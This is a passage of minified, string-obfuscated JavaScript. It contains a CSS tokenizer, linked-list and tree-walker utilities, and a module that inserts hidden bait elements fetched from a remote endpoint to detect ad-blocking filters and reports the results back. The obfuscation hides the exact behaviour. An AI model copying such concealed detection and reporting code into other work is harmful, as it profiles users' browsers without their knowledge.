f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2y,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2933))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4180)];f++){const e=t[n(3156)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4180)]?void(f<t[n(4180)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2y;for(e||(e=s(f++)),d=r.Qf;f<t[n(4180)];f++){const a=t[n(3156)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4180)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4180)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3156)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(601)]("*/",f+2),f=-1===f?t[n(4180)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o=[r(2576),r(2344),r(2151),r(494),r(3127),r(2273),r(2666),r(2965),r(2410),r(1616),r(1228),r(1631),r(644),r(1750),r(2238),r(3140),r(2187),r(3074),r(3558),r(3371),r(2809),r(686),r(2030),r(1883),r(3552),r(1210)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>y,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,y=14,w=15,b=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2y;return e<t[n(4180)]?t[n(3156)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2y(3156)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2y;if(n-e!==o[i(4180)])return!1;if(e<0||n>t[i(4180)])return!1;for(let s=e;s<n;s++){const n=o[i(3156)](s-e);let a=t[i(3156)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2y;for(;e>=0&&(0,r.i0)(t[n(3156)](e));e--);return e+1}function l(t,e){const n=a2y;for(;e<t[n(4180)]&&(0,r.i0)(t[n(3156)](e));e++);return e}function u(t,e){const n=a2y;for(;e<t[n(4180)]&&(0,r.yp)(t[n(3156)](e));e++);return e}function d(t,e){const n=a2y;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2287)](t[n(4180)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2y;for(;e<t[n(4180)];e++){const i=t[n(3156)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2y;let o=t[n(3156)](e);if(43!==o&&45!==o||(o=t[n(3156)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3156)](e)),46===o&&(0,r.yp)(t[n(3156)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3156)](e+1),45!==o&&43!==o||(i=1,o=t[n(3156)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2y;for(;e<t[n(4180)];e++){const i=t[n(3156)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2y;if(1===t[e(4180)]&&!(0,r.tB)(t[e(3156)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2830)](n)}},426:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{B:()=>i});let o=null;class i{static[r(1012)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2943)]=null,this[t(1449)]=null,this[t(2697)]=null}[r(1012)](t){return i[r(1012)](t)}[r(3441)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2697)],i[n(2605)]=t,i[n(2650)]=e,i[n(2697)]=this[n(2697)]):i={prev:t,next:e,cursor:this[n(2697)]},this[n(2697)]=i,i}[r(2159)](){const t=r,{cursor:e}=this;this[t(2697)]=e[t(2697)],e[t(2605)]=null,e[t(2650)]=null,e[t(2697)]=o,o=e}[r(2475)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2605)]===t&&(s[i(2605)]=e),s[i(2650)]===n&&(s[i(2650)]=o),s=s[i(2697)]}*[Symbol[r(1202)]](){const t=r;for(let e=this[t(2943)];null!==e;e=e[t(2650)])yield e[t(672)]}get[r(864)](){const t=r;let e=0;for(let n=this[t(2943)];null!==n;n=n[t(2650)])e++;return e}get[r(2882)](){return null===this[r(2943)]}get[r(3895)](){const t=r;return this[t(2943)]&&this[t(2943)][t(672)]}get[r(3992)](){const t=r;return this[t(1449)]&&this[t(1449)][t(672)]}[r(3704)](t){const e=r;let n=null;this[e(2943)]=null;for(let r of t){const t=i[e(1012)](r);null!==n?n[e(2650)]=t:this[e(2943)]=t,t[e(2605)]=n,n=t}return this[e(1449)]=n,this}[r(2539)](){return[...this]}[r(3947)](){return[...this]}[r(3024)](t,e=this){const n=r,o=this[n(3441)](null,this[n(2943)]);for(;null!==o[n(2650)];){const r=o[n(2650)];o[n(2650)]=r[n(2650)],t[n(2100)](e,r[n(672)],r,this)}this[n(2159)]()}[r(2857)](t,e=this){const n=r,o=this[n(3441)](this[n(1449)],null);for(;null!==o[n(2605)];){const r=o[n(2605)];o[n(2605)]=r[n(2605)],t[n(2100)](e,r[n(672)],r,this)}this[n(2159)]()}[r(2511)](t,e,n=this){const o=r;let i,s=this[o(3441)](null,this[o(2943)]),a=e;for(;null!==s[o(2650)];)i=s[o(2650)],s[o(2650)]=i[o(2650)],a=t[o(2100)](n,a,i[o(672)],i,this);return this[o(2159)](),a}[r(1640)](t,e,n=this){const o=r;let i,s=this[o(3441)](this[o(1449)],null),a=e;for(;null!==s[o(2605)];)i=s[o(2605)],s[o(2605)]=i[o(2605)],a=t[o(2100)](n,a,i[o(672)],i,this);return this[o(2159)](),a}[r(3599)](t,e=this){const n=r;for(let r=this[n(2943)];null!==r;r=r[n(2650)])if(t[n(2100)](e,r[n(672)],r,this))return!0;return!1}[r(515)](t,e=this){const n=r,o=new i;for(let r=this[n(2943)];null!==r;r=r[n(2650)])o[n(3252)](t[n(2100)](e,r[n(672)],r,this));return o}[r(2900)](t,e=this){const n=r,o=new i;for(let r=this[n(2943)];null!==r;r=r[n(2650)])t[n(2100)](e,r[n(672)],r,this)&&o[n(3252)](r[n(672)]);return o}[r(1942)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3441)](null,t);for(;null!==i[o(2650)];){const t=i[o(2650)];if(i[o(2650)]=t[o(2650)],e[o(2100)](n,t[o(672)],t,this))break}this[o(2159)]()}[r(3171)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3441)](t,null);for(;null!==i[o(2605)];){const t=i[o(2605)];if(i[o(2605)]=t[o(2605)],e[o(2100)](n,t[o(672)],t,this))break}this[o(2159)]()}[r(3028)](){const t=r;this[t(2943)]=null,this[t(1449)]=null}[r(3998)](){const t=r,e=new i;for(let n of this)e[t(3252)](n);return e}[r(1280)](t){const e=r;return this[e(2475)](null,t,this[e(2943)],t),null!==this[e(2943)]?(this[e(2943)][e(2605)]=t,t[e(2650)]=this[e(2943)]):this[e(1449)]=t,this[e(2943)]=t,this}[r(1359)](t){const e=r;return this[e(1280)](i[e(1012)](t))}[r(2438)](t){return this[r(3928)](t)}[r(3252)](t){const e=r;return this[e(3928)](i[e(1012)](t))}[r(3928)](t,e=null){const n=r;if(null!==e)if(this[n(2475)](e[n(2605)],t,e,t),null===e[n(2605)]){if(this[n(2943)]!==e)throw new Error(n(3445));this[n(2943)]=t,e[n(2605)]=t,t[n(2650)]=e,this[n(2475)](null,t)}else e[n(2605)][n(2650)]=t,t[n(2605)]=e[n(2605)],e[n(2605)]=t,t[n(2650)]=e;else this[n(2475)](this[n(1449)],t,null,t),null!==this[n(1449)]?(this[n(1449)][n(2650)]=t,t[n(2605)]=this[n(1449)]):this[n(2943)]=t,this[n(1449)]=t;return this}[r(1546)](t,e){const n=r;return this[n(3928)](i[n(1012)](t),e)}[r(3393)](t){const e=r;if(this[e(2475)](t,t[e(2605)],t,t[e(2650)]),null!==t[e(2605)])t[e(2605)][e(2650)]=t[e(2650)];else{if(this[e(2943)]!==t)throw new Error(e(3418));this[e(2943)]=t[e(2650)]}if(null!==t[e(2650)])t[e(2650)][e(2605)]=t[e(2605)];else{if(this[e(1449)]!==t)throw new Error(e(3418));this[e(1449)]=t[e(2605)]}return t[e(2605)]=null,t[e(2650)]=null,t}[r(1667)](t){const e=r;this[e(3928)](i[e(1012)](t))}[r(3722)](){const t=r;return null!==this[t(1449)]?this[t(3393)](this[t(1449)]):null}[r(2928)](t){const e=r;this[e(1280)](i[e(1012)](t))}[r(3242)](){const t=r;return null!==this[t(2943)]?this[t(3393)](this[t(2943)]):null}[r(1094)](t){const e=r;return this[e(1807)](t,this[e(2943)])}[r(2727)](t){return this[r(1807)](t)}[r(1807)](t,e){const n=r;return null===t[n(2943)]||(null!=e?(this[n(2475)](e[n(2605)],t[n(1449)],e,t[n(2943)]),null!==e[n(2605)]?(e[n(2605)][n(2650)]=t[n(2943)],t[n(2943)][n(2605)]=e[n(2605)]):this[n(2943)]=t[n(2943)],e[n(2605)]=t[n(1449)],t[n(1449)][n(2650)]=e):(this[n(2475)](this[n(1449)],t[n(1449)],null,t[n(2943)]),null!==this[n(1449)]?(this[n(1449)][n(2650)]=t[n(2943)],t[n(2943)][n(2605)]=this[n(1449)]):this[n(2943)]=t[n(2943)],this[n(1449)]=t[n(1449)]),t[n(2943)]=null,t[n(1449)]=null),this}[r(658)](t,e){const n=r;n(2943)in e?this[n(1807)](e,t):this[n(3928)](e,t),this[n(3393)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2y,r=Object[n(571)](SyntaxError[n(1263)]),o=new Error;return Object[n(1693)](r,{name:t,message:e,get stack(){const r=n;return(o[r(927)]||"")[r(658)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2y;if(r[e(2999)](t))return r[e(3794)](t);const n=t[e(3769)]();let o=r[e(3794)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(877)]({basename:n[e(2169)](r[e(4180)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2520)](t,o),o},a=function(t){const e=a2y;if(o[e(2999)](t))return o[e(3794)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4180)]);if(!i&&(n=n[e(3769)](),o[e(2999)](n))){const r=o[e(3794)](n);return o[e(2520)](t,r),r}const s=i?"":l(n,r[e(4180)]),a=n[e(2169)](0,r[e(4180)]+s[e(4180)]),u=Object[e(877)]({basename:n[e(2169)](a[e(4180)]),name:n[e(2169)](r[e(4180)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2520)](t,u),u};function c(t,e){const n=a2y;return e=e||0,t[n(4180)]-e>=2&&t[n(3156)](e)===i&&t[n(3156)](e+1)===i}function l(t,e){const n=a2y;if(e=e||0,t[n(4180)]-e>=3&&t[n(3156)](e)===i&&t[n(3156)](e+1)!==i){const r=t[n(601)]("-",e+2);if(-1!==r)return t[n(2522)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2y,n=t[e(4180)],a=t[e(3156)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3156)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3156)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2169)](i+1));break}if(s=t[e(3156)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2522)](n+1,o))}else 13===s&&10===t[e(3156)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2y,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4180)];e++){const i=t[n(3156)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(460)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2239)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2239)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2y,n=t[e(4180)];let o=4,s=t[e(3156)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3156)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3156)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3156)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2169)](c+1));break}if(o=t[e(3156)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2522)](n+1,o))}else 13===o&&10===t[e(3156)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2y;let n="",u=!1;for(let d=0;d<t[e(4180)];d++){const h=t[e(3156)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(460)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2239)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2239)](d),u=!1):n+="�"}return e(2372)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1263)],i=function(){};function s(t){return r(1784)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2y;n[i(2070)]===e&&t[i(2100)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(4168)],s=[];for(const t in i){if(!1===o[n(2100)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1888)](e)||(e=[e]);for(const t of e)null===t?r[n(3199)]=!0:n(4165)==typeof t?r[n(2070)]=n(3901):Array[n(1888)](t)&&(r[n(2070)]=n(3847));r[n(2070)]&&s[n(1667)](r)}return s[n(4180)]?{context:e[n(2798)],fields:s}:null}function l(t,e){const n=r,o=t[n(845)][n(1453)](),i=t[n(1135)],s=n(4165)==typeof i;return e&&o[n(2423)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2003)]];if(!n[l(3199)]||r)if(l(3847)===n[l(2070)]){if(e?r[l(1640)](c,!1):r[l(2511)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2y,n={};for(const r in t[e(3901)])if(o[e(2100)](t[e(3901)],r)){const o=t[e(3901)][r];if(!o[e(4168)])throw new Error(e(903)+r+e(526));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1968)),m=Symbol(e(3702));for(const t in n)o[e(2100)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),y=function(t,r){const o=e;function c(t,e,n){const r=a2y,o=l[r(2100)](b,t,e,n);return o===f||o!==m&&(!(!y[r(2416)](t[r(2070)])||!y[t[r(2070)]](t,b,c,w))||u[r(2100)](b,t,e,n)===f)}let l=i,u=i,y=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1784)==typeof r)l=r;else if(r&&(l=s(r[o(1643)]),u=s(r[o(2386)]),r[o(2423)]&&(y=h),r[o(1064)])){if(p[o(2416)](r[o(1064)]))y=r[o(2423)]?g[r[o(1064)]]:p[r[o(1064)]];else if(!n[o(2416)](r[o(1064)]))throw new Error(o(3487)+r[o(1064)]+o(2747)+Object[o(1972)](n)[o(2822)]()[o(2779)](", ")+")");l=a(l,r[o(1064)]),u=a(u,r[o(1064)])}if(l===i&&u===i)throw new Error(o(1348));c(t)};return y[e(2411)]=f,y[e(2831)]=m,y[e(2353)]=function(t,e){let n=null;return y(t,(function(t,r,o){if(e[a2y(2100)](this,t,r,o))return n=t,f})),n},y[e(475)]=function(t,e){let n=null;return y(t,{reverse:!0,enter(t,r,o){if(e[a2y(2100)](this,t,r,o))return n=t,f}}),n},y[e(4061)]=function(t,e){const n=[];return y(t,(function(t,r,o){const i=a2y;e[i(2100)](this,t,r,o)&&n[i(1667)](t)})),n},y}}},y={};function k(t){const e=a2y;var n=y[t];if(void 0!==n)return n[e(2918)];var o=y[t]={exports:{}};return r[t](o,o[e(2918)],k),o[e(2918)]}k.d=(t,e)=>{const n=a2y;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(4039)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2y;if(t(1279)==typeof globalThis)return globalThis;try{return this||new Function(t(1475))()}catch(e){if(t(1279)==typeof window)return window}}(),k.o=(t,e)=>Object[lA(1263)][lA(2416)][lA(2100)](t,e),k.r=t=>{const e=lA;e(1072)!=typeof Symbol&&Symbol[e(3516)]&&Object[e(4039)](t,Symbol[e(3516)],{value:e(935)}),Object[e(4039)](t,e(3997),{value:!0})};var X={};(()=>{"use strict";const t=lA;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(3794)]()[t(1287)][t(2100)](e[t(3769)](),/\-[a-z]/g,(e=>e[1][t(745)]())),c=e=>i.A[t(3794)]()[t(1287)][t(2100)](e,/[A-Z]/g,(e=>"-"[t(3582)](e[t(3769)]())));var l=k(8485),u=k(5281),d=k(6516);class h{static[t(1418)](e){const n=t;return!!(e&&e instanceof Element)&&n(3669)===window[n(1155)](e)[n(1283)]}static[t(836)](e){const n=t;return!!(e&&e instanceof Element)&&n(2971)===window[n(1155)](e)[n(3072)]}static[t(978)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1283)],s=window[n(1155)](e);return n(3669)===s[n(1283)]&&(i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1283)]=n(3196),n(3669)===s[n(1283)]&&(r=!0)),""===o?i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1967)](n(1283)):i.A[n(3794)](window)[n(2123)][n(3794)][n(2100)](e)[n(1283)]=o,r}static[t(4127)](e){const n=t;let r=e[n(2219)];for(;r;){if(this[n(1418)](r))return!0;r=r[n(2219)]}return!1}static async[t(522)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1660)](e):e instanceof Element&&this[n(2741)](e)}static async[t(1660)](e){const n=t,r=new f(e);return await r[n(923)]()}static[t(2741)](e){const n=t;if(!e||!document[n(1394)](e))return!1;if(this[n(978)](e))return s.A[n(3760)](n(3125)),!1;const r=e[n(2767)]();return!(r.x+window[n(3056)]+r[n(2337)]<-500&&(s.A[n(3760)](n(3455)),s.A[n(3760)](n(1334)[n(3582)](r.x,n(3390))[n(3582)](r.y,n(3912))[n(3582)](window[n(3056)],n(544))[n(3582)](window[n(2668)],n(1901))[n(3582)](r[n(2337)],n(2269))[n(3582)](r[n(2498)])),1))}static[t(1311)](e){const n=t;return function(){const t=a2y,n=window[t(1155)](e);return t(1319)===e[t(839)][t(3769)]()||!(t(3111)!==e[t(839)][t(3769)]()||!(e[t(570)]||n[t(1852)]&&t(3669)!==n[t(1852)]))||!(t(1257)!==e[t(839)][t(3769)]()||!n[t(1852)]||t(3669)===n[t(1852)])||"a"===e[t(839)][t(3769)]()}()&&this[n(923)](e)}static[t(923)](e){const n=t,r=window[n(1155)](e);if(n(3669)===r[n(1283)])return!1;if(n(3931)!==r[n(3072)])return!1;if(parseFloat(r[n(3427)])<.2)return!1;if(e[n(1928)]<10||e[n(2554)]<10)return!1;let o=e[n(1705)];for(;o;){if(this[n(978)](o))return!1;o=o[n(1705)]}return!0}static async[t(1164)](e){const n=t;for(const t of Array[n(2750)](e[n(886)](n(3111))))if(h[n(1311)](t))return!0;for(const t of Array[n(2750)](e[n(886)](n(1319))))if(h[n(1311)](t))return!0;for(const t of Array[n(2750)](e[n(886)](n(1257))))if(h[n(1311)](t))return!0;for(const t of Array[n(2750)](e[n(886)]("a")))if(h[n(1311)](t))return!0;const r=[];for(const t of Array[n(2750)](e[n(886)](n(1315)))){const e=new f(t);r[n(1667)](e[n(923)]())}return(await Promise[n(2168)](r))[n(3599)]((t=>!0===t))}static[t(1430)](e){f[t(1020)](e)}}class f{constructor(e){const n=t;this[n(1315)]=e,(0,l.A)(this,n(3214),void 0),(0,l.A)(this,n(1435),!1),(0,l.A)(this,n(2673),0)}[t(923)](){return(0,d.c)((t=>{const e=a2y;if(!h[e(923)](this[e(1315)]))return t(!1);this[e(2673)]&&window[e(944)](this[e(2673)]),this[e(2673)]=i.A[e(3794)](window)[e(2528)][e(2100)](window,(()=>{const n=e;if(this[n(1435)])return void window[n(944)](this[n(2673)]);if(!this[n(1315)]||!i.A[n(3794)]()[n(3358)][n(3794)][n(2100)](this[n(1315)]))return window[n(944)](this[n(2673)]),t(!1);this[n(3214)]=new MessageChannel,this[n(3214)][n(3836)][n(2474)]=e=>{const r=n,o=i.A[r(3794)]()[r(1764)][r(3794)][r(2100)](e);if(r(4165)==typeof o&&(0,u._)(o)){this[r(1435)]=!0;const e=(0,u.ks)(o);e===f[r(3476)]?t(!0):e===f[r(730)]&&t(!1)}};const r=(0,u.md)(f[n(1956)]);i.A[n(3794)]()[n(3358)][n(3794)][n(2100)](this[n(1315)])[n(1476)](r,"*",[this[n(3214)][n(3034)]])}),200),i.A[e(3794)](window)[e(1462)][e(2100)](window,(()=>{const n=e;this[n(1435)]||(window[n(944)](this[n(2673)]),t(!1))}),3e3)}))}[t(1856)](){const e=t;this[e(2673)]&&window[e(944)](this[e(2673)]),this[e(3214)][e(3836)][e(2474)]=null,this[e(3214)][e(3034)][e(2474)]=null}static[t(1020)](e){const n=t;i.A[n(3794)](e)[n(3785)][n(2100)](e,n(1230),(async t=>{const r=n,o=i.A[r(3794)]()[r(1764)][r(3794)][r(2100)](t);if(r(4165)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1956)]&&s!==this[r(1256)])return;const a=t[r(2948)][0];a[r(1476)]((0,u.md)(f[r(521)]));const c=await h[r(1164)](e[r(3799)])?f[r(3476)]:f[r(730)];a[r(1476)]((0,u.md)(c))}))}}(0,l.A)(f,t(1956),t(782)),(0,l.A)(f,t(1256),t(692)),(0,l.A)(f,t(521),t(1725)),(0,l.A)(f,t(3476),t(2439)),(0,l.A)(f,t(730),t(2794));var m=k(6411),p=k(1880),g=k(4087),y=k(8542),w=k(7401);const b=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2816)[n(3582)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3215)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3215)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1667)]({name:n(480),value:t[n(1453)](1)});break;case"#":s[n(1667)]({name:"id",value:t[n(1453)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3215)](t);if(!e)return;var l,u;s[n(1667)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(3885)](new Uint8Array(e|=0));for(;e--;)r+=n(3831)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(2616)])return Object[n(2616)](e);{const t={};return e[n(3024)](((e,n)=>t[n]=e)),t}};var _=k(2120);let z=!1,M=[],E=!0,S=1;const N=()=>E;let T="";function U(){const e=t;if(T)return T;try{T=document[e(1269)][e(2903)](e(934))||e(3669)}catch(t){}return T}let C="",W="",L=!1;async function H(o,i,s,a){const c=t;var l;if(E&&i&&async function(t){const r=a2y,o=await async function(t){const r=a2y;await(0,d.c)((async t=>{const e=a2y;for(document[e(914)]&&t();!document[e(914)];)await b(100);t()}));const o=await async function(t){const r=a2y,o=(0,e.Wq)({protectUrlContext:t,url:""[r(3582)](n.A[r(3493)],r(3845)),endpoint:n.A[r(3493)]}),i=await fetch(o);if(200!==i[r(709)])return[];const s=await i[r(1151)](),a=m.A[r(4149)](s);return JSON[r(4116)](a)}(t),i=[],s=document[r(2886)](r(1257));s[r(2102)][r(3863)](r(1283),r(3669));const a=[];for(const t of o){const e=t[r(2460)][r(515)](v)[r(2900)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1559)])&&void 0!==c?c:r(1257),o=document[r(2886)](e);for(const e of t[r(3107)])o[r(1485)](e[r(2003)],e[r(3908)]);o[r(2102)][r(3863)](r(1283),r(3196)),o[r(2102)][r(3863)](r(3072),r(3931));const i=document[r(2886)](r(1257));i[r(1898)](o),s[r(1898)](i),n[r(1667)]({element:o,selector:t,blocked:!1})}a[r(1667)]({id:t.id,probes:n})}document[r(914)][r(1898)](s),await b(10);for(const{id:t,probes:e}of a){for(const t of e)r(3669)===window[r(1155)](t[r(3614)])[r(1283)]&&(t[r(1569)]=!0);e[r(2900)]((t=>t[r(1569)]))[r(4180)]/e[r(4180)]>=.6&&i[r(1667)](t)}return s[r(3393)](),i}(t);R(t,r(4114),new Map([[r(1213),o[r(2779)](",")]])),await q(t)}(o),R(o,c(2207),new Map([[c(3221),n.A[c(1503)]],[c(2015),c(i?1664:2606)],[c(2409),c(s?1664:2606)],[c(1977),null!==(l=r.A[c(3794)](c(1977)))&&void 0!==l?l:""],[c(2760),window[c(2331)]?c(1664):c(2606)],[c(1501),i?String((0,g.Ki)()):c(1351)]])),await q(o),a&&!L){L=!0;const t=window[c(979)][c(2433)][c(2008)](c(3641))||window[c(979)][c(2433)][c(2008)](c(2090));let 